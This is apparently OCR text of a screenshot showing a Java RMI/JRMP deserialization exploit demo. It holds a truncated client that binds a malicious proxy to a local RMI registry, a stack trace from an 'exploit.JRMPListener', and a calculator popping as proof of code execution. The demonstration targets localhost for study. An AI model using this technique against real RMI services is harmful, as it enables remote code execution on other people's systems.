 16
17
18 public class Client {
19 public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, Insta
20
21 Registry reg = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
22 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
23 TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 1099);
24 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
25 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHand
26 Registry proxy = (Registry) Proxy.newProxyInstance(Client.class.ge
27 Registry.class
28 }, obj);
29 reg.bind( name: "hello",proxy);
30
31 }
32
33 }
34
load
alueException: BadAttributeValueException: foo=1 <1 internal line>
JRMP.Client.main(Client.java:29)
ributeValueException: BadAttributeValueException: foo=1
exploit.JRMPListener.doCall(JRMPListener.java:283)
exploit.JRMPListener.doMessage(JRMPListener.java:224)
exploit.JRMPListener.run(JRMPListener.java:171)
exploit.JRMPListener.main(JRMPListener.java:119) <4 internal lines>
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +